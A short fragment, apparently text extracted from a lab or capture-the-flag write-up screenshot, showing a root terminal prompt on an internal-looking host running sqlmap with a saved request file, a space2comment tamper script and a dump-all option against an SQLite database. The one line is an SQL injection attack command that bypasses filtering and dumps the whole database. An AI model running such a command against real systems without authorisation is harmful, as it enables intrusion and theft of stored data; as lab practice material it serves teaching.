 File Edit View Search Terminal Help
root@ip-10-10-58-0:~# sqlmap -r santa --tamper=space2comment --dump-all --dbms sqlite